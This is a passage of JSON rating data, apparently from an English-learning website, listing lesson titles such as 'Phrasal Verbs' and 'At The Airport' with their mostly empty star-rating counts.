Words","can_submit_rating":false,"class":"not-allowed"},"197112":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Intonation","can_submit_rating":false,"class":"not-allowed"},"196865":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Driving","can_submit_rating":false,"class":"not-allowed"},"195589":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"If v Whether","can_submit_rating":false,"class":"not-allowed"},"195588":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Food and Drink (B1.2+ Vocabulary Booster)","can_submit_rating":false,"class":"not-allowed"},"195587":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Dealing with Misunderstandings","can_submit_rating":false,"class":"not-allowed"},"195586":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"American Politics","can_submit_rating":false,"class":"not-allowed"},"195331":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Can, Could, Be Able To","can_submit_rating":false,"class":"not-allowed"},"195170":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Questions","can_submit_rating":false,"class":"not-allowed"},"194581":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Intermediate Plus B1.2+ Summary","can_submit_rating":false,"class":"not-allowed"},"191787":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Want Somebody To Do Something","can_submit_rating":false,"class":"not-allowed"},"191786":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Phrasal Verbs (B1.2 Level)","can_submit_rating":false,"class":"not-allowed"},"191785":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Anecdotes","can_submit_rating":false,"class":"not-allowed"},"190487":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Verb To Have (All Forms)","can_submit_rating":false,"class":"not-allowed"},"190485":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Verb To Be (All Forms)","can_submit_rating":false,"class":"not-allowed"},"190484":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"There v It","can_submit_rating":false,"class":"not-allowed"},"190483":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Similarity and Sameness","can_submit_rating":false,"class":"not-allowed"},"190482":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Linking Verbs","can_submit_rating":false,"class":"not-allowed"},"189839":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Phrasal Verbs (B1.1 Level)","can_submit_rating":false,"class":"not-allowed"},"189816":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Basic Prepositional Phrases","can_submit_rating":false,"class":"not-allowed"},"189791":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Since v For","can_submit_rating":false,"class":"not-allowed"},"189758":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Phrasal Verbs (A2.2 Level)","can_submit_rating":false,"class":"not-allowed"},"187738":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Transport Prepositions","can_submit_rating":false,"class":"not-allowed"},"177599":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Advanced Verb Formation","can_submit_rating":false,"class":"not-allowed"},"177552":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Friends","can_submit_rating":false,"class":"not-allowed"},"177513":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Indirect Questions","can_submit_rating":false,"class":"not-allowed"},"177466":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Relationships","can_submit_rating":false,"class":"not-allowed"},"177423":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Using Just","can_submit_rating":false,"class":"not-allowed"},"177191":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Online Shopping","can_submit_rating":false,"class":"not-allowed"},"177152":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Permission Verbs","can_submit_rating":false,"class":"not-allowed"},"177100":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Books","can_submit_rating":false,"class":"not-allowed"},"177065":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Will and Shall","can_submit_rating":false,"class":"not-allowed"},"177025":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Time Sequencers","can_submit_rating":false,"class":"not-allowed"},"176974":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Adverbs of Time and Place","can_submit_rating":false,"class":"not-allowed"},"176925":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Languages","can_submit_rating":false,"class":"not-allowed"},"176875":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Money","can_submit_rating":false,"class":"not-allowed"},"176831":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Extended Family","can_submit_rating":false,"class":"not-allowed"},"176781":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Word Formation","can_submit_rating":false,"class":"not-allowed"},"176726":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Politics","can_submit_rating":false,"class":"not-allowed"},"176678":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Space","can_submit_rating":false,"class":"not-allowed"},"176472":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Simple Questions (Do or Be)","can_submit_rating":false,"class":"not-allowed"},"174730":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Human Body","can_submit_rating":false,"class":"not-allowed"},"174011":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"At The Playground","can_submit_rating":false,"class":"not-allowed"},"173997":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Food Containers","can_submit_rating":false,"class":"not-allowed"},"173779":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Adverbs of Degree","can_submit_rating":false,"class":"not-allowed"},"173609":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"OUGH Pronunciation","can_submit_rating":false,"class":"not-allowed"},"162600":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"B1+ Academy Courses","can_submit_rating":false,"class":"not-allowed"},"162007":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Simple Questions (Do or Be)","can_submit_rating":false,"class":"not-allowed"},"161838":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Irregular Past Verbs","can_submit_rating":false,"class":"not-allowed"},"161821":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Stative Verbs","can_submit_rating":false,"class":"not-allowed"},"157996":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Lifetime Learners","can_submit_rating":false,"class":"not-allowed"},"157961":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Private English Classes","can_submit_rating":false,"class":"not-allowed"},"151609":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Intermediate B1.2 Summary","can_submit_rating":false,"class":"not-allowed"},"151560":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Clothing Design","can_submit_rating":false,"class":"not-allowed"},"151508":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Household Chores","can_submit_rating":false,"class":"not-allowed"},"151435":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Sea","can_submit_rating":false,"class":"not-allowed"},"151252":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Social Media","can_submit_rating":false,"class":"not-allowed"},"151225":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"B1.2 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"151030":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Neighbourhood","can_submit_rating":false,"class":"not-allowed"},"150888":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Question Tags","can_submit_rating":false,"class":"not-allowed"},"150747":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Contractions","can_submit_rating":false,"class":"not-allowed"},"150600":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Distributives","can_submit_rating":false,"class":"not-allowed"},"150418":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Negative Adverbs","can_submit_rating":false,"class":"not-allowed"},"149499":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Would Like v Want","can_submit_rating":false,"class":"not-allowed"},"149150":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"FCE: Entertainment","can_submit_rating":false,"class":"not-allowed"},"148847":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Emails","can_submit_rating":false,"class":"not-allowed"},"148580":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Second Conditional","can_submit_rating":false,"class":"not-allowed"},"148579":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Have Got","can_submit_rating":false,"class":"not-allowed"},"148130":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Reported Speech","can_submit_rating":false,"class":"not-allowed"},"148129":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Appearance","can_submit_rating":false,"class":"not-allowed"},"147678":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Possessives","can_submit_rating":false,"class":"not-allowed"},"147499":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Modals","can_submit_rating":false,"class":"not-allowed"},"147218":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Crime and Punishment","can_submit_rating":false,"class":"not-allowed"},"147017":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Maths","can_submit_rating":false,"class":"not-allowed"},"146667":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Environment","can_submit_rating":false,"class":"not-allowed"},"146230":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Mobiles","can_submit_rating":false,"class":"not-allowed"},"143350":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Office","can_submit_rating":false,"class":"not-allowed"},"143299":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"At The Gym","can_submit_rating":false,"class":"not-allowed"},"143032":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Connectives","can_submit_rating":false,"class":"not-allowed"},"142855":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Health","can_submit_rating":false,"class":"not-allowed"},"142786":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"B1.1 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"142622":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Make and Do","can_submit_rating":false,"class":"not-allowed"},"142479":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Comparative v Superlative","can_submit_rating":false,"class":"not-allowed"},"142296":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Modals of Probability","can_submit_rating":false,"class":"not-allowed"},"142034":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Fashion","can_submit_rating":false,"class":"not-allowed"},"141850":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Weak Forms","can_submit_rating":false,"class":"not-allowed"},"141731":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Let's","can_submit_rating":false,"class":"not-allowed"},"141391":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Culture","can_submit_rating":false,"class":"not-allowed"},"141181":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Adjective Endings","can_submit_rating":false,"class":"not-allowed"},"140906":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Connected Speech","can_submit_rating":false,"class":"not-allowed"},"140624":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Adjectives v Adverbs","can_submit_rating":false,"class":"not-allowed"},"140372":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Cinema","can_submit_rating":false,"class":"not-allowed"},"139937":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Films","can_submit_rating":false,"class":"not-allowed"},"139689":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Used To, Usually and Use","can_submit_rating":false,"class":"not-allowed"},"139497":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Minimal Pairs","can_submit_rating":false,"class":"not-allowed"},"137892":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Presentations","can_submit_rating":false,"class":"not-allowed"},"137699":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"CV","can_submit_rating":false,"class":"not-allowed"},"137537":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Job Interviews","can_submit_rating":false,"class":"not-allowed"},"137332":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Charts, Graphs and Diagrams","can_submit_rating":false,"class":"not-allowed"},"136040":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Emergencies","can_submit_rating":false,"class":"not-allowed"},"135780":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Tourist Attractions","can_submit_rating":false,"class":"not-allowed"},"135561":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Tourist Shopping","can_submit_rating":false,"class":"not-allowed"},"135295":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"At The Restaurant","can_submit_rating":false,"class":"not-allowed"},"135091":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Tours","can_submit_rating":false,"class":"not-allowed"},"134974":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Reservations","can_submit_rating":false,"class":"not-allowed"},"134796":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Public Transport","can_submit_rating":false,"class":"not-allowed"},"134447":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"At The Hotel","can_submit_rating":false,"class":"not-allowed"},"133944":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"At The Airport","can_submit_rating":false,"class":"not-allowed"},"143395":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Pre-Intermediate B1.1 Summary","can_submit_rating":false,"class":"not-allowed"},"133171":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Elementary A2.2 Summary","can_submit_rating":false,"class":"not-allowed"},"131258":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Science","can_submit_rating":false,"class":"not-allowed"},"131129":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Consonant Clusters","can_submit_rating":false,"class":"not-allowed"},"130868":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Cooking","can_submit_rating":false,"class":"not-allowed"},"130653":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Music","can_submit_rating":false,"class":"not-allowed"},"130422":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Musical Instruments","can_submit_rating":false,"class":"not-allowed"},"130208":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Adverbs of Manner","can_submit_rating":false,"class":"not-allowed"},"129357":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Simple v Present Perfect","can_submit_rating":false,"class":"not-allowed"},"128872":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Olympics","can_submit_rating":false,"class":"not-allowed"},"128646":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Phrasal Verbs","can_submit_rating":false,"class":"not-allowed"},"128498":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Zero v First Conditional","can_submit_rating":false,"class":"not-allowed"},"128344":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Expressing Opinions","can_submit_rating":false,"class":"not-allowed"},"128287":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Nature","can_submit_rating":false,"class":"not-allowed"},"128078":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Measurements","can_submit_rating":false,"class":"not-allowed"},"127914":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Basic Verb Formation","can_submit_rating":false,"class":"not-allowed"},"127497":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Technology","can_submit_rating":false,"class":"not-allowed"},"127194":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Jobs","can_submit_rating":false,"class":"not-allowed"},"126949":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"School","can_submit_rating":false,"class":"not-allowed"},"126820":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Although and However","can_submit_rating":false,"class":"not-allowed"},"126489":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"At The Doctor's","can_submit_rating":false,"class":"not-allowed"},"125842":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Appointments","can_submit_rating":false,"class":"not-allowed"},"124985":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Elementary A2.1 Summary","can_submit_rating":false,"class":"not-allowed"},"124816":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"First Conditional","can_submit_rating":false,"class":"not-allowed"},"124581":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Travel","can_submit_rating":false,"class":"not-allowed"},"124437":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Basic Future","can_submit_rating":false,"class":"not-allowed"},"123697":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Will Future","can_submit_rating":false,"class":"not-allowed"},"123413":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Holidays","can_submit_rating":false,"class":"not-allowed"},"123188":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Going To Future","can_submit_rating":false,"class":"not-allowed"},"122975":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"/I/ and /i:/","can_submit_rating":false,"class":"not-allowed"},"122813":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Object Pronouns","can_submit_rating":false,"class":"not-allowed"},"122677":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Zero Conditional","can_submit_rating":false,"class":"not-allowed"},"122450":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Silent Letters","can_submit_rating":false,"class":"not-allowed"},"121940":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"So and 